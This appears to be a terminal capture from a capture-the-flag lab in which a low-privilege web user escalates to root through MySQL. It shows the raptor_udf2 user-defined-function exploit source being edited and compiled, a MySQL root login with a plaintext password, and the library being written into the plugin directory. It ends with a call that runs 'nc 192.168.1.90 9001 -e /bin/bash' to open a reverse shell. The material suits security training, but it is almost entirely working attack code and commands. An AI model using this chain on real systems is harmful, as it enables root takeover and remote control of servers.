 www-data@target2:/tmp$ nano 1518.c
GNU nano 2.2.6 File: 1518.c Modified
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
#include <stdio.h>
#include <stdlib.h>
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args {
unsigned int arg_count; // number of arguments
enum Item_result *arg_type; // pointer to item_result
char **args; // pointer to arguments
unsigned long *lengths; // length of string args
char *maybe_null; // 1 for maybe_null args
} UDF_ARGS;
typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data
char const_item; // 0 if result is constant
} UDF_INIT;
int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
if (args->arg_count != 1)
return(0);
system(args->args[0]);
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
www-data@target2:/tmp$ gcc -g -c -fPIC 1518.c
www-data@target2:/tmp$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
www-data@target2:/tmp$ ls
1518.c 1518.o 1518.so linpeas.sh tmux-33
www-data@target2:/tmp$ mysql -u root -pR@v3nSecurity mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 312
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> create table bootcamp(line blob);
Query OK, 0 rows affected (0.02 sec)
mysql> insert into bootcamp values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.01 sec)
mysql> select * from bootcamp into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.01 sec)
mysql> create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('nc 192.168.1.90 9001 -e /bin/bash');